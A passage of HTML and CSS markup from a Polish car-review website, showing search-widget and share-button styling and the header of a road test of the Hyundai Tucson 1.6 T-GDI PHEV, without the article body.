15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_28 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_28 .tdb-head-search-btn svg{width:20px}.tdi_28 .tdb-search-icon-svg{width:48px;height:48px}.tdi_28{display:inline-block}.tdi_28 .tdb-search-txt{top:0px}.tdi_28 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_28 .tdb-search-form{border-width:0px}.tdi_28 .tdb-drop-down-search{left:auto;right:0}body .tdi_28 .tdb-drop-down-search-inner,.tdi_28 .tdb-search-form,.tdi_28 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_28 .tdb-head-search-form-input,.tdi_28 .tdb-head-search-placeholder{padding:8px 12px}.tdi_28 .tdb-head-search-form-btn-icon{top:0px}.tdi_28 .result-msg{text-align:center}.tdi_28 .tdb-head-search-btn svg,.tdi_28 .tdb-head-search-btn svg *{fill:#000000}.tdi_28 .tdb-head-search-btn:hover i{color:#00846b}.tdi_28 .tdb-head-search-btn:hover svg,.tdi_28 .tdb-head-search-btn:hover svg *{fill:#00846b}.tdi_28 .tdb-head-search-btn:after{border-bottom-color:rgba(0,0,0,0)}.tdi_28 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_28 .tdb-head-search-form-btn:hover{background-color:#00846b}.tdi_28 .tdb-head-search-form-input{font-family:Poppins!important}.tdi_28 .tdb-head-search-placeholder{font-family:Poppins!important}.tdi_28 .tdb-head-search-form-btn{font-family:Poppins!important;font-size:12px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_28 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_28 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_28 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_28 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_28 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_28 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_28 .entry-thumb{background-position:center 50%}.tdi_28 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_28 .td-image-container,.ie11 .tdi_28 .td-image-container{flex:0 0 auto}.ie10 .tdi_28 .td-module-meta-info,.ie11 .tdi_28 .td-module-meta-info{flex:1}.tdi_28 .td-post-vid-time{display:block}.tdi_28 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_28 .entry-title{margin:0 0 5px}.tdi_28 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_28 .td-post-category:not(.td-post-extra-category){display:none}.tdi_28 .td-read-more{display:none}.tdi_28 .td-author-date{display:inline}.tdi_28 .td-post-author-name{display:none}.tdi_28 .entry-review-stars{display:none}.tdi_28 .td-icon-star,.tdi_28 .td-icon-star-empty,.tdi_28 .td-icon-star-half{font-size:15px}.tdi_28 .td-module-comments{display:none}.tdi_28 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_28 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_28 .td-module-container:before{bottom:-10px}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .tdb-head-search-btn i{font-size:18px;width:43.2px;height:43.2px;line-height:43.2px}.tdi_28 .tdb-head-search-btn svg{width:18px}.tdi_28 .tdb-search-icon-svg{width:43.2px;height:43.2px}.tdi_28 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_28 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_28 .td-module-container:before{bottom:-10px}}@media (max-width:767px){.tdi_28 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_28 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_28 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.testauto.pl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Wyszukiwanie</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.testauto.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobacz wszystkie wiadomości Testy" class="entry-crumb" href="https://www.testauto.pl/category/testy/">Testy</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobacz wszystkie wiadomości Nowe" class="entry-crumb" href="https://www.testauto.pl/category/testy/nowe/">Nowe</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last"> Hyundai Tucson 1.6 T-GDI PHEV 4WD 265 KM Platinum</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-31666" class="post-31666 post type-post status-publish format-standard has-post-thumbnail category-nowe category-testy tag-hybryda tag-hyundai tag-plug-in-hybrid tag-tucson" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.testauto.pl/category/testy/">Testy</a></li><li class="entry-category"><a  href="https://www.testauto.pl/category/testy/nowe/">Nowe</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">[TEST] Hyundai Tucson 1.6 T-GDI PHEV 4WD 265 KM Platinum</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Przez</div> <a href="https://www.testauto.pl/author/piotr/">Piotr Majka</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-20T23:08:38+02:00" >20 listopada, 2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin 